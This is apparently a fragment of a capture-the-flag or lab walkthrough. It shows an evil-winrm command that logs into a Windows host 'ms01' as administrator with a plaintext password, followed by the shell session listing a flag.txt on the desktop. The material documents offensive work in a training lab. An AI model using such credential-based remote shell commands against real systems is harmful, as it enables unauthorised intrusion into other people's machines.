 →  reflection evil-winrm -i ms01 -u administrator -p 'H447.++h6g5}xi'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ..\desktop
    Directory: C:\Users\Administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          6/8/2023   4:23 AM             36 flag.txt